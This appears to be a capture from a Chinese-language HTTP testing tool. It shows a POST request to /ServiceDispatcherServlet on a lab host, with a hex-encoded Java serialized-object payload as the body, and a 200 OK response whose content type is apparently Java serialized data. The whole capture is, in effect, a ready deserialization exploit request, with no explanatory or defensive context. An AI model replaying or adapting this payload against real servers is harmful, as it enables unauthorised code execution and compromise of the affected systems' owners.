 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /ServiceDispatcherServlet HTTP/1.1
2 Host ? : 192.168.126.131:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
83.0.4103.116 Safari/537.36
4 If-Modified-Since: Thu, 26 Jul 2018 07:01:12 GMT
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Cookie: JSESSIONID=CDB2C0F51C3D447B8FCA304CBEEA6547.server
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"1120-1532588472000"
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
12 Content-Length auto : 0
13
14 {{hexdec
(0000016C7271890176A5709D6C0244802063787E59BEA348F664ED6C985F6FBD702ACCEA6C244CB2DD5129710A4C6FC0F62
3476A8D929F32C38A6EAA0041A784368646C591A7141CA3CF2FFFEB22339B149ECD63190FC58A11F383442F931C91953BD2C
62145AEC78A12CDF2E8DA2A90940F51D2175DFFE341139A84394BE0D81240A96D9C922511E713030AD31B4A013E769D875CB
AC307CC28BF85FC1FD12E69B13F55042667EDF359B4A4AEDA20E046B9941ACBD821C0B33624DC8492228081F17959557605B
929C5A3A2EB500F23EB035BE773924B21D50E144BC9C859F2A21B2753D7D559A34381A46B89AAEB88936C39477E86BCC5E30
0A65144B61BCCB6F1D5949CF5E76C586E2600A88555661573C2E67B444243C99FCEE4A51DD210A9472E9A54083393A40AA20
D2AB77F6366FF0E5267D56A7AEBF97F1254D38BD732D9B73A9EE790B63314383CACA69DDD87DB2CF4EB6A7DC9D3217A8DF13
A3834A4C52676718E97C99607823096C8EAD6)}}
Responses 0bytes / 4015ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=CE3B09ADD0DA
4 Content-Type: application/x-java-se
5 Date: Mon, 11 Dec 2023 16:06:24 GMT
6
7